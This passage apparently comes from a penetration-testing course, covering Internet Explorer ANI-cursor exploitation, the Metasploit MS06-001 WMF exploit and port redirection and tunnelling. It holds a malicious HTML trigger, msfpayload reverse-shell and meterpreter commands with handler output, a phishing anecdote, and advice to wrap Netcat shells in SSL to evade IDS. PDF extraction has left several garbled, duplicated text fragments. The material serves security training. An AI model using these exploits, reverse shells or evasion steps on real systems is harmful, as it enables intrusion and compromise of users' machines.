root@bt:~# cat ani | cut -d" " -f2-22 |sed 's/ //g' >exploit.hex
```
We can then call this malformed ANI file via an html page:

 $\hbox{\tt }$ 

<body style="CURSOR: url('exploit.ani')">Muhahaha</body>

</html>

Once this page is served to a vulnerable machine, internet explorer crashes. This crash is "discrete" and does not produce a visual error, as the overflow is handled gracefully within iexplorer.

We attach Ollydbg to the iexplore process, in order to inspect the crash:



We can see that the PoC has already identified the bytes overwriting EIP.

At a first glance, it seems like none of our registers lead to any useful buffer. However, after a closer inspection, we'll see that EBX holds a pointer to the beginning to our ANI file to the RIFF header.

As the ANI file structure is rigid, we can't simple place our shellcode anywhere we like. We must maintain the ANI file format, for it to be read correctly, and be able to trigger the vulnerability.

Fortunately for us, the opcode generated by the ASCII characters "RIFF" does not mangle our stack or alter execution flow in any significant way.

After looking deeper into the ANI file format, we'll see that we can use a couple of bytes immediately after the RIFF header – we'll have to use these creatively in order to get to our shellcode.

We proceed to locate a **jmp [EBX]** command (return address), which will replace our current \x42\x42\x42\x42 buffer – and find a suitable one in user32.dll.

After updating our exploit with this new return address, and placing two breakpoints immediately after the RIFF header, we get redirected to the beginning of the RIFF header, execute the "RIFF" header equivalent opcodes, and stop at our breakpoints.



We've got basic command execution! Now we need to embed our shellcode in our animated cursor file, and figure out a way to get to it.

We can safely append our shellcode to the end of the ANI using msfpayload.

```
bt # /pentest/exploits/framework3/msfpayload windows/shell_reverse_tcp 
EXITFUNC=none LHOST=192.168.8.99 LPORT=443 R >> exploit.ani
```
The resulting file should look like this:



Now we need to find a way to get from our breakpoints (at bytes 5,6) to the beginning of our shellcode.

Unfortunately, we can't jump directly to the shellcode as is it situated too far away from us, and our space is limited in the types of commands we can issue. After inspecting the ANI file structure once again, we discover that we can use two addition bytes of the file without ruining its structure (bytes 29,30). From this position, we can perform a short jump to our shellcode.

After modifying our exploit, we create two "island hops" directly to our shellcode, and finally gain full controlled code execution!



### **10.4 MS06-001 – an example from MSF**

Another horrendous vulnerability in Windows systems was Vulnerability in Graphics Rendering Engine (WMF). This vulnerability affected all Microsoft operating systems, from windows 2000 to Vista, and was heavily abused at the time. To add to this, an exploit for this vulnerability was released before Microsoft had a chance to review it and create appropriate patches, and the end users were exposed for approximately two weeks until a patch was issued.

The Metasploit Framework features this exploit. Let's try to get it running:

```
ramework features this exploit. Let's try to get it runnin<br>
"pentest/exploits/framework3/<br>
./msfcli |grep -i wmf<br>
dows/browser/ms06_001_wmf_setabortproc Windows<br>
rrtProc Code Execution<br>
./msfcli exploit/windows/browser/ms0
root@bt:~# cd /pentest/exploits/framework3/ 
bt framework3 # ./msfcli |grep -i wmf 
     exploit/windows/browser/ms06_001_wmf_setabortproc Windows XP/2003/Vista Metafile 
Escape() SetAbortProc Code Execution 
bt framework3 # ./msfcli exploit/windows/browser/ms06_001_wmf_setabortproc O
    Name Current Setting Required Description 
 ---- --------------- -------- ----------- 
   SRVHOST 0.0.0.0 yes The local host to listen on.
   SRVPORT 8080 yes The local port to listen on.
   URIPATH no The URI to use for this exploit (default is random)
bt framework3 # ./msfcli exploit/windows/browser/ms06_001_wmf_setabortproc 
PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.8.102 SRVPORT=80 URIPATH=0day E
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:80/0day 
[*] Local IP: http://208.68.234.98:80/0day 
[*] Server started.
[*] HTTP Client connected from 192.168.0.100:1079, sending 1436 bytes of payload... 
[*] Got connection from 192.168.0.155:443 <-> 192.168.0.100:1080
```

```
ed to =-1<br>
r server =-1<br>
000500 =-1<br>
000500 =-1<br>
00757<br>
1. PWB-Apurva-Russal (1990–1991)<br>
1. PWB-Apurva-Russal (1991–1991)<br>
1. PWB-Apple (1991–1991)<br>
1. PWB-Apple (1991–1991)<br>
1. PWB-Apple (1991–1991–1991)<br>
1. PWB-Apple (
[*] Sending Intermediate Stager (89 bytes) 
[*] Sending Stage (2834 bytes) 
[*] Sleeping before sending dll.
[*] Uploading dll to memory (69643), Please wait...
[*] Upload completed 
meterpreter> 
[-=] connected to =-][ -= meterpreter server =- ] 
[- = \quad v. \quad 00000500 \quad = -]meterpreter>
```
When using client side exploit in MSF, specifically with the Meterpreter payload – remember to always **migrate** the Meterpreter instance to a different process. This prevents your shell from dying, as the victim user terminates the unresponsive vulnerable client side application.

# **10.5 Client Side Exploits in Action**

I was recently involved in a pentest where the organization I was attacking had a very limited attack surface. There were no websites, no public IPS and even the organization's mail servers were hosted by a 3rd party. In this scenario I chose to implement a client side attack.

I used goog-mail.py to harvest emails belonging to the organization and sent each of the mails found a carefully constructed email, encouraging them to enter my website. The mail was sent to 38 people in the organization and, as a result, two of them visited my website. Using port tunneling techniques (we'll see this in a later module), I was easily able to access all the internal network machines and gain domain administrative privileges.

on and, as a result, two of them visited my website. U.<br>
a later module), I was easily able to access all the intern<br>
rative privileges.<br>
impact of such attacks – and keep in mind that at a<br> **ome** common client software. T Think about the impact of such attacks – and keep in mind that at almost any given time, there's vulnerability in **some** common client software. The statistics are gruesome – in 2006, Internet Explorer was vulnerable to known bugs for 284 days. The statistics for 2007 were even worse.

http://blog.washingtonpost.com/securityfix/2007/01/internet\_explorer\_unsafe\_for\_2.html

A more recent list of general vulnerabilities can be found here:

http://research.eeye.com/html/alerts/zeroday/index.html

## **10.6 Exercise**

- **1.** Connect to your Windows XP Lab client machine and attempt to recreate the module in the lab environment, and exploit your Windows XP SP2 machine with a client side exploit. Use RDP to control the XP SP2 machine, and browse to the attacking machine.
- **2.** Experiment with different client side exploits present in Metasploit (aurora is a nice one!).
- OS-5777-PWB-Apur **3. The lab network contains "simulated clients", which actively browse to internal web servers. As you progress to compromise more hosts on the Student network, you will have several opportunities to exploit "internal network users" using client side attacks. Plan these attacks well!**

# **11. Module 11 - Port Fun**

#### **Overview**

This module introduces several techniques for TCP traffic forwarding and tunneling. These techniques are then implemented in a complex attack scenario.

#### Module Objectives:

- 1. The student should understand the differences between "port redirection" and "port tunneling", and be able to implement both using various tools present in BackTrack.
- 2. The student should be able to encapsulate traffic using SSL and HTTP.
- ", and be able to implement both using various tools propert should be able to encapsulate traffic using SSL and H<br>ent should be able to use SSH tunneling techniques to and networks. 3. The student should be able to use SSH tunneling techniques to access otherwise non routable machines and networks.

#### Reporting

Reporting **is required** for this module as part of additional attacks in the **THINC.local** domain.

#### A note from the authors

This chapter deals with various forms of port redirection and tunneling. These techniques are really fun to implement and may knock your socks off (especially when we get to SSH tunneling techniques).

Port tunneling and redirection give us surgical tools to deal with TCP and UDP traffic. It allows us to control the direction flow of our traffic, which can often be useful to us in restricted environments.

# **11.1 Port Redirection**

Port redirection involves accepting traffic on a network interface, on a specific port, and redirecting it to a different IP address / port.

This ability can be useful to us in several situations. Let's examine the following scenario:



Imagine you are at the office, which is protected by a firewall with strict outbound rules, allowing only outbound traffic on port 80 (no content inspection). You are an IRC addict and must constantly be connected to your favorite IRC server in order maintain your mental health.

On your home computer, you can listen on port 80, and redirect any incoming traffic to that port, to the IRC server, port 6667.

There are several port redirectors for windows platforms, such as *fpipe* and *winrelay*. My favorite port redirector is *rinetd*, which is present on BackTrack.

Let's solve our problem:

- Home computer : 85.64.228.230
- IRC Server : irc.freenode.net

We can configure rinetd using /etc/rinetd.conf :

85.64.228.230 80 irc.freenode.net 6667

We then run rinetd and try to connect to our home computer on port 80.

80 irc.freenode.net 6667<br> **td and try to connect to our home computer on port 80**<br> **64.228.230 80**<br>
64.228.230] 80 (?) open<br>
\*\*\* Looking up your hostname...<br>
\*\*\* Checking ident C:\>**nc -nv 85.64.228.230 80**  (UNKNOWN) [85.64.228.230] 80 (?) open NOTICE AUTH :\*\*\* Looking up your hostname... NOTICE AUTH :\*\*\* Checking ident NOTICE AUTH :\*\*\* No identd (auth) response NOTICE AUTH :\*\*\* Found your hostname

We see that we are successfully redirected to the IRC server. We can now point our IRC client to connect to "server" 85.64.228.230, port 80. Since we are redirecting traffic through port 80, it is not blocked by our corporate firewall.



# **11.2 SSL Encapsulation - Stunnel**

As described by the authors, Stunnel is designed to work as an SSL encryption wrapper between remote client and local or remote server. It can be used to add SSL functionality to commonly used daemons such as POP2, POP3, and IMAP servers without any changes in the program code.

Stunnel can also be used to encrypt traffic, to help prevent various MITM attacks, or evade IDS/IPS systems. Let's examine a scenario where we have a mail server that supports SSL connections, but our mail client has no SSL support. We are concerned that an attacker might be eavesdropping on our local LAN, and you would like to add SSL support to your mail client.



On our office machine, we would configure Stunnel to listen on 127.0.0.1, port 110, encapsulate and redirect any traffic coming to this port, to our mail server, port 995 (POP3 SSL). Notice that if we try talking to this port in RAW TCP, we get no response as the mail server expects an SSL handshake:

```
root@bt:~# nc -v 208.69.121.74 995 
vnemous.nexcess.net [208.69.121.74] 995 (pop3s) open 
^C punt!
```
root@bt:~#

We configure our stunnel.conf (/etc/stunnel/stunnel.conf):

```
rstunnel.conf(/etc/stunnel/stunnel.conf):<br>tunnel/stunnel.pem ; Don't forget to download<br>ty enhancements for UNIX systems – comment the<br>r/lib/stunnel4/<br>nel4
cert = /etc/stunnel/stunnel.pem ; Don't forget to download a default cert. 
; Some security enhancements for UNIX systems - comment them out on Win32 
chroot = /var/lib/stunnel4/ 
setuid = stunnel4setgid = stunnel4 
pid = /stunnel.pid 
client = yes 
; Service-level configuration 
[pop3s] 
accept = 127.0.0.1:110connect = 208.69.121.74:995
```
We run Stunnel and should now be able to connect to our SSL enabled mail server trough port 110 on 127.0.0.1.

```
root@bt:~# stunnel4 
root@bt:~# nc -v 127.0.0.1 110 
localhost [127.0.0.1] 110 (pop3) open 
+OK Hello there. 
USER myusername 
+OK Password required. 
PASS mypassword 
-ERR Login failed. 
QUIT 
+OK Better luck next time. 
root@bt:~#
```
iled.<br>
Sk next time.<br>
Ims recognize Netcat bind and reverse shell network si<br>
ection. In these cases, Stunnel is especially useful, as<br>
C. Try to implement a Netcat SSL encrypted session. N<br>
It=no in its stunnel.conf. Several IPS systems recognize Netcat bind and reverse shell network signatures and are able to stop and kill the connection. In these cases, Stunnel is especially useful, as IDS systems are rarely able to inspect SSL traffic. Try to implement a Netcat SSL encrypted session. Notice that the listening Netcat should have **client=no** in its stunnel.conf.

#### **11.2.1 Exercise**

- **1.** Connect to your Windows XP client machine.
- **2.** Make an encrypted Netcat bind shell connection between your victim Windows XP SP2 machine and your attacking computer. Use Stunnel to encrypt the traffic with SSL.
- **3.** Verify the connection is encrypted using a sniffer.

# **11.3 HTTP CONNECT Tunneling**

The HTTP CONNECT method establishes a "tunneled" connection through the Proxy to a destination server. The original intent of the CONNECT method was to allow tunneling of SSL, but it also allows for tunneling to other ports.

